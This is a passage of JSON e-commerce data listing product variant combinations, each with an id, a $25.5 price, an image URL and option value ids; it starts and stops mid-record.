value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01H